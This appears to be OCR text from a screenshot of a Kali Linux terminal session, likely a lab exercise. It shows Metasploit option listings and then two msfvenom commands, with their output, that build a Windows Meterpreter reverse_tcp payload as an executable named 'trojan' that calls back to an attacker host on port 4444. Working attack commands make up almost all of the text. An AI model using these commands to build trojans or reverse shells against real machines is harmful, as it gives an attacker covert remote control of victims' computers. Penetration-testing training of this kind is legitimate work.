 1 2 3 4 4:48
root@kali: /
File Actions Edit View Help
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/windows/meterpreter/reverse_tcp:
Name Current Setting Required Description
┌──(root㉿kali)-[/]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.253 LPORT=4444 -f exe > trojan
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root㉿kali)-[/]
└─#
┌──(root㉿kali)-[/]
└─# ls
0 boot etc initrd.img lib lib64 lost+found mnt proc run srv sys trojan var vmlinuz.old
bin dev home initrd.img.old lib32 libx32 media opt root sbin swapfile tmp usr vmlinuz
┌──(root㉿kali)-[/]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.56.1 LPORT=4444 -f exe > trojan
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root㉿kali)-[/]
└─#